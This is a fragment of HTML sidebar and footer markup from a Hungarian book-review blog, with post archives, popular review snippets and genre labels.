<li><a href='https://azajtom.blogspot.com/2013/06/jo-nesbo-csotanyok.html'>Jo Nesbo: Csótányok</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/konyves-alompasi-parbaj-2013.html'>Könyves Álompasi Párbaj 2013.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/amikor-fuggoveg-kikeszit.html'>Amikor a függővég kikészít</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/gillian-flynn-holtodiglan.html'>Gillian Flynn: Holtodiglan</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/samantha-young-dublin-street.html'>Samantha Young: Dublin Street</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-58-varolistara.html'>&quot;Waiting On&quot; Wednesday (58.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/fabian-janka-rozmaring.html'>Fábián Janka: Rozmaring</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/in-my-mailbox-15-postas-mindig-ketszer.html'>In My Mailbox (15.)- A postás mindig kétszer csenget</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/leiner-laura-keszulo-uj-regenye.html'>Leiner Laura készülő új regénye</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/tammara-webber-easy-egyszeregy.html'>Tammara Webber: Easy- Egyszeregy</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/05/'>
május
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/04/'>
április
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/03/'>
március
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/02/'>
február
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/01/'>
január
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(357)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/11/'>
november
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/10/'>
október
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/06/'>
június
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/05/'>
május
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/04/'>
április
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/03/'>
március
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/02/'>
február
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/01/'>
január
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(293)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/12/'>
december
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/10/'>
október
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/07/'>
július
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/06/'>
június
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/05/'>
május
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/04/'>
április
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/03/'>
március
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/02/'>
február
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/01/'>
január
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(300)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/10/'>
október
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/06/'>
június
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/05/'>
május
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/04/'>
április
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/03/'>
március
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/02/'>
február
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/12/'>
december
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/10/'>
október
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Népszerű bejegyzések</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>
<img alt='Penelope Ward: Stepbrother ​Dearest – Legdrágább mostohabátyám' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpuoKzt4i6Vlgb-mbmo2sjCiiGPGDC6TDZOBXtzBVvk6PViOkoecAt5f7QjLXAEwTR7-G19dRJA5cJKpSmv1fzwZWnqz8KkbTbHHr-1aiAbSfx_30BLQ1QqKhi1c8kgaQ2QjcrfwcqLxBN/s72-c/Legdr%25C3%25A1g%25C3%25A1bb+mostohab%25C3%25A1ty%25C3%25A1m.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>Penelope Ward: Stepbrother &#8203;Dearest &#8211; Legdrágább mostohabátyám</a></div>
<div class='item-snippet'>   Eredeti címe:  Stepbrother Dearest   Kiadta: Könyvmolyképző (2017.)   Oldalszám: 312   Forrás:  saját   Értékelésem:       Na végre! A Le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>
<img alt='Maggie Fenton: Erényes ​gazember' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF35fnsKc1TAaze5hXP3P931-D27jJPxvviFUHNWwM9xgZTJnJIlmfMqcs2nb5dylhVqTVqbMbaxl38Zun8yedvbvZ1C2wr-yvSF9qNzfpfNYBT8x2GkFFJrD5lboDt_48Rpip201FnnwzXgiTQXiOiNcauKOrfLbZfkur2fTTnc5fPx2EZ5dbttpyF6th/s72-c/covers_750246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>Maggie Fenton: Erényes &#8203;gazember</a></div>
<div class='item-snippet'>A pajkos régensség 2. A trilógia első része után azonnal nekikezdtem a második kötetnek. Az első részben volt egy leheletnyi utalás Sebastia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>
<img alt='Freida McFadden: Gyilkos ​örökség' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinWCsVFbizImA4mpiuK3nxWHsxt8FiwwgQjYGnVMcVaUre2A2G9dEUeUqoHvOQOnJE6mrg4VJ6T11d-sGTNEF5H60BfU14KBKnhpYpXAYcYgQwiRibhqWur8oQpKQ64PVY43FAtNtEveRA5oinEnv5mQXGEE7WvwHtBYL3u-tsy2NjDWRIx_fWZiX6n8bD/s72-c/covers_627626.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>Freida McFadden: Gyilkos &#8203;örökség</a></div>
<div class='item-snippet'>Freida McFadden-nek eddig 18 könyve jelent meg, közülük pedig 3 magyarul is. A Gyilkos örökség  másodikként jelent meg az Álomgyár Kiadó  go...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2019/04/laura-marshall-ismerosnek-jelolt.html'>
<img alt='Laura Marshall: Ismerősnek ​jelölt ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MK49lq6_WddPZV1JkR1Kx-aiOLYgj2T6z8AVgGNNGJbuPuMax4zT1i9azvkRhS2p07NamvVtQlngpLj5Gtkf3zHo9WbWQQE3eryBlkTy-KCdwwpTcSll6qF7XaYDZQ28qeq6715EYo0E/s72-c/Ismer%25C5%2591snek+jel%25C3%25B6lt.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2019/04/laura-marshall-ismerosnek-jelolt.html'>Laura Marshall: Ismerősnek &#8203;jelölt </a></div>
<div class='item-snippet'>   Eredeti címe:  Friend Request (2017.)   Kiadta:  XXI. Század (2018.)   Oldalszám: 350   Forrás: kölcsön kapott   Értékelésem:       Hihet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2019/11/elma-van-vliet-anya-kerlek-meseld-el.html'>
<img alt='Elma van Vliet: Anya, ​kérlek, meséld el nekem! ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhly7WrLHtcLMSp6yEnY2d62zvhu746TxEa0o0URap7JXVDemjZtrxLCbTHDqrKl6sMVT882BpiGr3Bsgak8cfp2XW-eWC1Cmh30HS1mjr6JfUOUXTsEatEYx1Mz1L3jFqLkuaKXqK59bax/s72-c/Anya%252C+k%25C3%25A9rlek%252C+mes%25C3%25A9ld+el+nekem.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2019/11/elma-van-vliet-anya-kerlek-meseld-el.html'>Elma van Vliet: Anya, &#8203;kérlek, meséld el nekem! </a></div>
<div class='item-snippet'>   Kiadta:  Partvonal (2015.)   Oldalszám: 112   Forrás:  kiadó   Értékelésem:        Az utóbbi hetekben újra rákattantam a napló &quot;írás...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Összes oldalmegjelenítés</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>E-mailes elérhetőség</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="56" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" /></a>

<div style="text-align: justify;">
Ha írnál, ide megteheted:
konyvesem@gmail.com</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Műfaj szerint</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/chick%20lit'>chick lit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/diszt%C3%B3pia'>disztópia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/erotikus'>erotikus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/fantasy'>fantasy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/gyermekirodalom'>gyermekirodalom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/humoros'>humoros</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/ifj%C3%BAs%C3%A1gi%20irodalom'>ifjúsági irodalom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller'>krimi/thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9preg%C3%A9ny'>képregény</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/new%20adult'>new adult</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/novella'>novella</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/paranorm%C3%A1lis%20romantikus'>paranormális romantikus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/posztapokaliptikus'>posztapokaliptikus</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/romantikus'>romantikus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sci-fi'>sci-fi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/steampunk'>steampunk</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%A9pirodalom'>szépirodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom'>szórakoztató irodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem'>történelem</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/young%20adult'>young adult</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Egyéb</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/adapt%C3%A1ci%C3%B3'>adaptáció</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/angolul'>angolul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/blogsuli'>blogsuli</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/hazai'>hazai</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s'>játék-esemény-kihívás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/meglepet%C3%A9s%20doboz'>meglepetés doboz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/szerz%C5%91k'>szerzők</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1rhat%C3%B3%20a%20megjelen%C3%A9s%C3%BCk%20magyarul%20is'>várható a megjelenésük magyarul is</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%BAj%20sorozat%20magyarul'>új sorozat magyarul</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Rovatok</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/a%20post%C3%A1s%20mindig%20k%C3%A9tszer%20csenget-%20in%20my%20mailbox'>a postás mindig kétszer csenget- in my mailbox</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nlok%20egy%20k%C3%B6nyvet%20a%20figyelmedbe'>ajánlok egy könyvet a figyelmedbe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/alkot%C3%B3m%C5%B1hely'>alkotóműhely</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/barangol%C3%A1s'>barangolás</a>
</span>
<span class='label-size label-size-3'>
